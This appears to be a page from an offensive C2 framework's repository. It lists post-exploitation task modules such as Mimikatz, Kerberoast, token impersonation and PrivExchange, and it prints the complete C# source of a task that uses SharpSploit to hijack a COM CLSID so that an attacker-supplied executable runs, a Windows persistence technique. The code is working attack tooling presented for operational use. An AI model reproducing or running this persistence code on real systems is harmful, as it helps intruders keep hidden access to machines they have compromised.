 Solution
ImpersonateProcess.task
ImpersonateUser.task
Kerberoast.task
ListDirectory.task
MakeToken.task
Mimikatz.task
PersistCOMHijack.task
PortScan.task
PowerShell.task
PrivExchange.task
ProcessList.task
RegistryRead.task
RegistryWrite.task
RevertToSelf.task
PersistCOMHijack.task
1 using System;
2
3 using SharpSploit.Persistence;
4
5 public static class Task
6 {
7     public static string Execute(string CLSID, string ExecutablePath)
8     {
9         if(COM.HijackCLSID(CLSID, ExecutablePath))
10         {
11             return "COM hijack succeeded for CLSID: " + CLSID + " with ExecutablePath: " + ExecutablePath;
12         }
13         return "COM hijack failed for CLSID: " + CLSID + " with ExecutablePath: " + ExecutablePath;
14     }
15 }